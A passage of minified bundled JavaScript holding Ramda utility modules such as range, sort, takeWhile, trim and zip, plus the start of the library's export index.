},{"./internal/_curry3.js":"kpol"}],"rsSi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return e.map(function(e){return(0,r.default)([e],t)})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"k6o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(!(0,r.default)(e)||!(0,r.default)(t))throw new TypeError("Both arguments to range must be numbers");for(var u=[],n=e;n<t;)u.push(n),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isNumber.js":"nM6P"}],"E7US":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1;u>=0;)r=e(t[u],r),u-=1;return r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rWyQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curryN.js")),r=u(require("./internal/_reduce.js")),t=u(require("./internal/_reduced.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(4,[],function(e,u,n,d){return(0,r.default)(function(r,n){return e(r,n)?u(r,n):(0,t.default)(r)},n,d)}),d=n;exports.default=d;
},{"./internal/_curryN.js":"CrMu","./internal/_reduce.js":"O4GP","./internal/_reduced.js":"zVAH"}],"LNfD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_reduced.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),d=u;exports.default=d;
},{"./internal/_curry1.js":"tznh","./internal/_reduced.js":"zVAH"}],"Q8fG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t,n=Number(r),u=0;if(n<0||isNaN(n))throw new RangeError("n must be a non-negative number");for(t=new Array(n);u<n;)t[u]=e(u),u+=1;return t}),n=t;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"b9au":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./always.js")),t=u(require("./times.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)((0,r.default)(e),u)}),s=a;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./always.js":"Pija","./times.js":"Q8fG"}],"eIvh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return t.replace(e,r)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwYU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[r];u<n;)r=e(r,t[u]),o[u+1]=r,u+=1;return o}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"t1Wd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./ap.js")),u=a(require("./map.js")),t=a(require("./prepend.js")),n=a(require("./reduceRight.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,a){return"function"==typeof a.sequence?a.sequence(e):(0,n.default)(function(e,n){return(0,r.default)((0,u.default)(t.default,e),n)},e([]),a)}),f=d;exports.default=f;
},{"./internal/_curry2.js":"ONaB","./ap.js":"LbNs","./map.js":"NpRO","./prepend.js":"GqLk","./reduceRight.js":"E7US"}],"DeH6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./always.js")),t=u(require("./over.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,t.default)(e,(0,r.default)(u),a)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./always.js":"Pija","./over.js":"Nq77"}],"AVkf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"js4T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){var u=e(r),o=e(t);return u<o?-1:u>o?1:0})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"WNSN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){for(var u=0,o=0;0===u&&o<e.length;)u=e[o](r,t),o+=1;return u})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"btNo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./invoker.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1,"split"),u=r;exports.default=u;
},{"./invoker.js":"of1t"}],"k5o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./length.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){return[(0,t.default)(0,e,u),(0,t.default)(e,(0,r.default)(u),u)]}),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./length.js":"Tfdg","./slice.js":"d4ev"}],"TmFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e<=0)throw new Error("First argument to splitEvery must be a positive integer");for(var u=[],i=0;i<t.length;)u.push((0,r.default)(i,i+=e,t));return u}),i=u;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"kdaU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=r.length,l=[];t<u&&!e(r[t]);)l.push(r[t]),t+=1;return[l,Array.prototype.slice.call(r,t)]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Sj1A":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./take.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./take.js":"JnVN"}],"rjHs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)-Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pTL8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./concat.js")),t=u(require("./difference.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e,u),(0,t.default)(u,e))}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./concat.js":"rrP6","./difference.js":"ErY5"}],"jPSf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./concat.js")),t=u(require("./differenceWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,u,a),(0,t.default)(e,a,u))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./concat.js":"rrP6","./differenceWith.js":"vx2d"}],"sstO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=t.length-1;u>=0&&e(t[u]);)u-=1;return(0,r.default)(u+1,1/0,t)}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"IIc4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),t=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=r.default.result,e.prototype["@@transducer/step"]=function(e,r){return this.f(r)?this.xf["@@transducer/step"](e,r):(0,t.default)(e)},e}(),n=(0,e.default)(function(e,t){return new s(e,t)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"TWpP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtakeWhile.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["takeWhile"],t.default,function(e,r){for(var t=0,a=r.length;t<a&&e(r[t]);)t+=1;return(0,u.default)(0,t,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtakeWhile.js":"IIc4","./slice.js":"d4ev"}],"HIVA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e),this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"wWvF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xtap.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){return e(r),r})),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtap.js":"HIVA"}],"Ax4M":[function(require,module,exports) {
"use strict";function e(e){return"[object RegExp]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"HkXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_cloneRegExp.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_isRegExp.js")),u=i(require("./toString.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)(function(r,i){if(!(0,t.default)(r))throw new TypeError("‘test’ requires a value of type RegExp as its first argument; received "+(0,u.default)(r));return(0,e.default)(r).test(i)}),a=s;exports.default=a;
},{"./internal/_cloneRegExp.js":"sQ57","./internal/_curry2.js":"ONaB","./internal/_isRegExp.js":"Ax4M","./toString.js":"ZqiY"}],"uj4S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("andThen",t),t.then(e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"UucR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toLowerCase"),o=t;exports.default=o;
},{"./invoker.js":"of1t"}],"uWak":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=[];for(var u in e)(0,r.default)(u,e)&&(t[t.length]=[u,e[u]]);return t}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe"}],"wlsg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r=[];for(var t in e)r[r.length]=[t,e[t]];return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Ddk7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toUpperCase"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"sTpo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_reduce.js")),r=u(require("./internal/_xwrap.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(4,function(t,u,n,a){return(0,e.default)(t("function"==typeof u?(0,r.default)(u):u),n,a)}),a=n;exports.default=a;
},{"./internal/_reduce.js":"O4GP","./internal/_xwrap.js":"a1sP","./curryN.js":"Aw5g"}],"aEWy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r=0,t=[];r<e.length;){for(var u=e[r],o=0;o<u.length;)void 0===t[o]&&(t[o]=[]),t[o].push(u[o]),o+=1;r+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TLdI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./map.js")),t=u(require("./sequence.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return"function"==typeof a["fantasy-land/traverse"]?a["fantasy-land/traverse"](u,e):(0,t.default)(e,(0,r.default)(u,a))}),n=a;exports.default=n;
},{"./internal/_curry3.js":"kpol","./map.js":"NpRO","./sequence.js":"t1Wd"}],"gbU5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff",u="​",n="function"==typeof String.prototype.trim,f=n&&!t.trim()&&u.trim()?(0,e.default)(function(e){return e.trim()}):(0,e.default)(function(e){var r=new RegExp("^["+t+"]["+t+"]*"),u=new RegExp("["+t+"]["+t+"]*$");return e.replace(r,"").replace(u,"")}),i=f;exports.default=i;
},{"./internal/_curry1.js":"tznh"}],"ViaZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),t=u(require("./internal/_concat.js")),r=u(require("./internal/_curry2.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u){return(0,e.default)(r.length,function(){try{return r.apply(this,arguments)}catch(e){return u.apply(this,(0,t.default)([e],arguments))}})}),a=n;exports.default=a;
},{"./internal/_arity.js":"MpM6","./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"sLU2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e(Array.prototype.slice.call(arguments,0))}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"lJll":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(1,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"Rtvl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,function(){for(var r,u=1,n=t,l=0;u<=e&&"function"==typeof n;)r=u===e?arguments.length:l+n.length,n=n.apply(this,Array.prototype.slice.call(arguments,l,r)),u+=1,l=r;return n})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"zxVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=e(r),u=[];t&&t.length;)u[u.length]=t[0],t=e(t[1]);return u}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"D302":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_curry2.js")),t=a(require("./compose.js")),u=a(require("./uniq.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)(u.default,e.default)),s=l;exports.default=s;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./compose.js":"DDCP","./uniq.js":"nDVN"}],"lwQx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n=0,l=t.length,a=[];n<l;)u=t[n],(0,e.default)(r,u,a)||(a[a.length]=u),n+=1;return a}),n=u;exports.default=n;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry2.js":"ONaB"}],"igFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry3.js")),t=u(require("./uniqWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(r,(0,e.default)(u,n))}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol","./uniqWith.js":"lwQx"}],"LwTa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?t:r(t)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iG6T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_identity.js")),t=r(require("./chain.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),a=u;exports.default=a;
},{"./internal/_identity.js":"w9YA","./chain.js":"fJUp"}],"ADDr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t;!e(u);)u=r(u);return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"U5rT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=e[r];return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"ARw4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=function(e){return{value:e,"fantasy-land/map":function(){return this}}},u=(0,e.default)(function(e,t){return e(r)(t).value}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"ZD4L":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?r(t):t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"y5kW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u in e)if((0,r.default)(u,e)&&!e[u](t[u]))return!1;return!0}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"IEVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./equals.js")),u=a(require("./map.js")),t=a(require("./where.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,a){return(0,t.default)((0,u.default)(r.default,e),a)}),s=l;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./map.js":"NpRO","./where.js":"y5kW"}],"pICA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_includes.js")),r=l(require("./internal/_curry2.js")),t=l(require("./flip.js")),u=l(require("./reject.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,l){return(0,u.default)((0,t.default)(e.default)(r),l)}),a=i;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./flip.js":"lqVT","./reject.js":"kZgy"}],"iqqp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Boolean(!e^!r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"muyF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t,u=0,n=e.length,l=r.length,o=[];u<n;){for(t=0;t<l;)o[o.length]=[e[u],r[t]],t+=1;u+=1}return o}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Mwn5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,n=Math.min(e.length,r.length);u<n;)t[u]=[e[u],r[u]],u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"f8OV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=Math.min(e.length,r.length),n={};t<u;)n[e[t]]=r[t],t+=1;return n}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"dojI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=[],n=0,a=Math.min(r.length,t.length);n<a;)u[n]=e(r[n],t[n]),n+=1;return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iPbX":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./curryN.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return(0,e.default)(r.length,function(){var e=arguments;return function(){return r.apply(this,e)}})}),n=u;exports.default=n;
},{"./curryN.js":"Aw5g","./internal/_curry1.js":"tznh"}],"Chpm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),Object.defineProperty(exports,"F",{enumerable:!0,get:function(){return e.default}}),Object.defineProperty(exports,"T",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(exports,"__",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(exports,"add",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(exports,"addIndex",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(exports,"adjust",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(exports,"all",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(exports,"allPass",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(exports,"always",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(exports,"and",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(exports,"any",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(exports,"anyPass",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(exports,"ap",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(exports,"aperture",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(exports,"append",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(exports,"apply",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(exports,"applySpec",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(exports,"applyTo",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(exports,"ascend",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(exports,"assoc",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(exports,"assocPath",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(exports,"binary",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(exports,"bind",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(exports,"both",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(exports,"call",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(exports,"chain",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(exports,"clamp",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(exports,"clone",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(exports,"comparator",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(exports,"complement",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(exports,"compose",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(exports,"composeK",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(exports,"composeP",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(exports,"composeWith",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(exports,"concat",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(exports,"cond",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(exports,"construct",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(exports,"constructN",{enumerable:!0,get:function(){return 